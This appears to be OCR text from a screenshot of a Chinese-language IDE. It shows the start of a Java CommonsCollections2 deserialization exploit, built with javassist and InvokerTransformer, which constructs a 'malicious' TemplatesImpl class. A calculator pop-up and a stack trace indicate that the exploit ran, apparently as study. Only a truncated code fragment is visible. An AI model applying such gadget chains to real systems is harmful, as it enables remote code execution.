 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 分析(Z) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) CC2 - CommonsCollections2.java
CC2 src main java CommonsCollections2
CommonsCollections2
项目
CommonsCollections2.java
TestTemplatesImpl.java
项目
CC2 D:\Document\java\CC2
.idea
src
main
java
CommonsCollections2
TestTemplatesImpl
resources
test
target
CC2.iml
commons-collections4-4.0.jar
javassist-3.22.0-GA.jar
pom.xml
外部库
< 1.8 > D:\Programs\jdk8\java-se-8u41-ri
PHP 运行时
1 import javassist.ClassPool;
2 import javassist.CtClass;
3 import org.apache.commons.collections4.comparators.TransformingComparator;
4 import org.apache.commons.collections4.functors.InvokerTransformer;
5
6 import java.io.*;
7 import java.lang.reflect.Constructor;
8 import java.lang.reflect.Field;
9 import java.util.PriorityQueue;
10
11 public class CommonsCollections2 {
12 public static void main(String[] args) throws Exception {
13 //构造恶意类TestTemplatesImpl并转换为字节码
14 ClassPool classPool = ClassPool.getDefault();
15 CtClass ctClass = classPool.getCtClass( classname: "Test
16 byte[] bytes = ctClass.toBytecode();
12 2
数据库
Maven
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
运行: CommonsCollections2
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractT
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:
... 20 more
进程已结束，退出代码为 1
结构
收藏夹
运行 TODO 问题 终端 分析器 构建 事件日志
所有文件都处于最新状态 (片刻 之前) 11:35 CRLF UTF-8 4 个空格